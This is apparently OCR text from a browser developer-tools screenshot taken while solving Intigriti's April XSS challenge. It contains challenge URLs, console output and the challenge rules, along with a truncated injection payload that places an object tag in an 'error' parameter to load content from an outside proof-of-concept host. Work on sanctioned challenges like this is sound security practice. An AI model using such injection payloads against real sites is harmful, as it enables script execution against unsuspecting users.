 challenge-0421.intigriti.io/waf.h
Intigriti April Challenge
xss-poc.shichaoguo.repl.co/poc.
Intigriti April Challenge
https://challenge-0421.intigriti.io/?error=<object data=https://xss-poc.shichaogu
查看器 控制台 调试器 网络 样式编辑器 性能 内存 Max HacKB
搜索 HTML
规则 布局 计算值 更改
<body>
过滤样式
html > body
元素 {
}
过滤输出
get_top_window.name: 2
由于协议未知，无法导航至“xss://xss”。
keywords = "0123456789abcdefghijklmnopqrstuvwxyz~".split("")
Array(37) [ "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", … ]
identifier
"1924ml21fcjx8v"
window.name
"2"
Intigriti's 0421 XSS
challenge - by @terjanq
Find a way to execute arbitrary
javascript on this page and win Intigriti
swag.
Rules:
This challenge runs from April 19
until April 25th, 11:59 PM CET.
Out of all correct submissions, we
will draw six winners on Monday